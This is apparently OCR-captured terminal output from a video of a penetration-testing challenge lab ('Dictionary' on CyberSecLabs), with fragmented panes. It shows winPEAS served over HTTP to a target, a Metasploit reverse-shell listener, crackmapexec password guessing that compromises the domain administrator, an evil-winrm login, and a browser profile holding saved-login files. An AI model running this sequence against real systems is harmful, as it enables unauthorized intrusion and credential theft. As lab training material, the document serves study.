 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:19
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 45x15
-rwxr-xr-x 1 kali kali 35107 Jun 4 08:28
winPEAS.bat
-rwxr-xr-x 1 kali kali 1677312 Mar 4 2021
winPEASx64.exe
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASx86.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0
.0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /w
inPEASany.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 125x11
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > run
CHALLENGE LABS
[*] Started reverse TCP handler on 10.10.0.16:1111
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 50x16
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary
]
└─$ nano pass.txt 1 ⨯
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary
]
└─$ rm -rf pass.txt
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary
]
└─$ nano pass.txt
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary
]
└─$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 125x17
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:iAmRoot STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:NotADuck STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:EpicL_yep STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ crackmapexec smb 172.31.3.4 -u administrator -p pass.txt
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 172.31.3.4 445 DICTIONARY-DC [*] Windows 10.0 Build 17763 x64 (name:DICTIONARY-DC) (domain:Dictionary.
csl) (signing:True) (SMBv1:False)
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\administrator:iHgPVQivZw7wpEd STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\administrator:LUp2KhdP STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\administrator:x7VtnCWZ STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [+] Dictionary.csl\administrator:kC7pbrQAsTT (Pwn3d!)
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
└─$ evil-winrm -i 172.31.3.4 -u administrator -p
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x10
-a---- 6/6/2020 12:07 PM 939 containers.json
-a---- 6/6/2020 12:07 PM 229376 content-prefs.sqlite
-a---- 6/6/2020 12:17 PM 524288 cookies.sqlite
-a---- 6/6/2020 12:07 PM 1111 extension-preferences.json
-a---- 6/6/2020 12:09 PM 39620 extensions.json
-a---- 6/6/2020 12:17 PM 5242880 favicons.sqlite
-a---- 6/6/2020 12:17 PM 196608 formhistory.sqlite
-a---- 6/6/2020 12:07 PM 540 handlers.json
-a---- 6/6/2020 12:11 PM 294912 key4.db
-a---- 6/6/2020 12:17 PM 2123 logins.json